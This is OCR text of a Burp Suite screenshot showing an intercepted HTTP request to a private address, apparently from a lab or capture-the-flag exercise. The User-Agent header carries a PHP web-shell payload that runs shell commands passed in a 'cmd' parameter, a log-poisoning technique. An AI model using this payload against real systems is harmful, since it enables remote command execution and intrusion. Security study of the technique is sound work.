 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Ex
Intercept HTTP history WebSockets history Options
Request to http://10.10.8.194:80
Forward Drop Intercept is on Action
Raw Headers Hex
1 GET /index.php HTTP/1.1
2 Host: 10.10.8.194
3 User-Agent: <?php echo shell_exec($_GET['cmd']) ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11